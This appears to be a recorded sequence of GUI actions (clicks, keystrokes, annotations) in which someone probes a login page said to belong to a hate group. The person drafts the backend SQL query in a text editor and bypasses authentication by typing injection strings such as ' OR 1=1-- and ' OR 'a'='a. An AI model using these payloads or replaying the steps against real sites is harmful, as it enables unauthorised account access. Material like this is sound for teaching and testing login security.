
mouse_move(490, 436)

- Follow the 'their website' link and look over the hate group's page of meeting posts
click(480, 340)

click(479, 341)

drag(377, 234, 560, 252)

scroll(down, 3)

scroll(up, 3)

mouse_move(245, 149)

mouse_move(289, 316)

text(logi)

text(n.pj)

text(h)

key(Return)

mouse_move(486, 319)

click(486, 319)

mouse_move(257, 338)

mouse_move(277, 328)

- Search the page source for "<a" link tags and scroll to the update.php link at the bottom
key(ctrl+f)

text(<a)

scroll(down, 3)

mouse_move(310, 359)

mouse_move(143, 420)

mouse_move(234, 454)

scroll(down, 3)

mouse_move(381, 410)

mouse_move(10, 499)

- Scroll down the main page toward the hidden update link's spot
scroll(down, 3)

mouse_move(468, 496)

mouse_move(529, 502)

mouse_move(454, 499)

- Highlight the login page greeting and bring up the context menu for inspecting it
double_click(263, 137)

click(73, 197)

right_click(217, 275)

mouse_move(217, 430)

- In Firebug's body node, replace the greeting words 'white brother' with 'Spoonfed' and close the inspector
click(26, 418)

drag(228, 430, 295, 430)

text(Spoonfed)

click(927, 341)

click(73, 196)

mouse_move(44, 294)

click(42, 294)

mouse_move(28, 94)

click(44, 294)

mouse_move(13, 84)

click(14, 85)

click(73, 196)

mouse_move(267, 128)

- Launch the gedit Text Editor from Applications > Accessories
click(47, 8)

mouse_move(188, 214)

click(188, 214)

- Write SELECT * FROM users WHERE username = "typed in schtuff"
text(SELECT)

text(* F)

text(ROM)

text(user)

text(s)

text(WHERE)

text(username =)

text("ty)

text(ped in s)

text(chtuff)

- Finish the query with AND password = "Typed in schtuff"
text(AND pass)

text(word)

text(= ")

text(Typed ins)

text(chtuff)

text(")

- Replace the query's placeholder values with username admin and password passw0rd
click(316, 207)

mouse_move(351, 243)

click(398, 8)

mouse_move(364, 278)

text(admin)

mouse_move(559, 208)


mouse_move(486, 277)

mouse_move(231, 284)

text(admin)

text(password)

click(44, 294)

click(339, 120)

click(13, 85)

click(397, 9)

- Overwrite the double quotes around admin and passw0rd with single quotes, toggling Insert mode back on
click(434, 207)

key(Insert)

key(Insert)

text(A)

click(523, 208)

- Replace the admin username value with the injection ' OR 'a'='a
click(536, 208)

text(')

text(OR)

text('a')

text(='a)

mouse_move(436, 208)

mouse_move(480, 249)

- Write the username value as ' OR 1=1 and swap the trailing -- comment for #
text(R ')

text(1=1--)

mouse_move(488, 216)

click(437, 208)

drag(436, 207, 488, 208)

mouse_move(603, 202)

mouse_move(679, 211)

mouse_move(538, 222)

mouse_move(573, 213)

click(484, 208)

mouse_move(480, 264)

mouse_move(451, 231)

mouse_move(448, 208)

- Submit the login form with ' OR 'a'='a as the username, getting Invalid username/password
text(')

text(' OR)

text('a'='a)

click(44, 294)

- Go back to the login form, check the drafted query in gedit and minimize it
click(13, 84)

click(406, 8)

mouse_move(687, 126)

click(688, 126)

- Submit ' OR 1=1-- as the username with a password and land on update2.php signed in
text(--)

click(73, 255)

click(44, 294)

click(43, 294)

click(340, 120)
